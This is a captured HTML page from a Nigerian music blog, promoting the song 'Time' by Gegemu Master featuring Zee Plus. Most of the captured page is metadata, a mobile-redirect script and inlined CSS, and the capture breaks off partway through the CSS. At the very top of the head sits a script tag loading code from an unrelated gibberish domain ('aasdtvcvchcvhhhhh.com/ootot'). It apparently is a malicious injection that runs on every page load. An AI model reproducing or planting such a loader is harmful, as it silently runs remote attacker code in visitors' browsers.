

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/gegemu-master-ft-zee-plus-time/
body_size: 49444
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=1000%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=1000%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/gegemu-master-ft-zee-plus-time/" />
<meta property="og:title" content="Gegemu Master ft. Zee Plus &#8211; Time" />
<meta property="og:description" content="Gegemu Master kick start the year with the release of his highly anticipated banger titled “Time” featuring Zee Plus. “Time” is a hustler anthem tune combined with inspirational lyrics and motivational lines, produced, mixed &amp; mastered by Slidebazz. With this amazing piece, Gegemu Master is set to take over the industry as more hits are [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/gegemu-master-ft-zee-plus-time/">
<meta name="twitter:title" content="Gegemu Master ft. Zee Plus &#8211; Time">
<meta name="twitter:description" content="Gegemu Master kick start the year with the release of his highly anticipated banger titled “Time” featuring Zee Plus. “Time” is a hustler anthem tune combined with inspirational lyrics and motivational lines, produced, mixed &amp; mastered by Slidebazz. With this amazing piece, Gegemu Master is set to take over the industry as more hits are [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/gegemu-master-ft-zee-plus-time\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 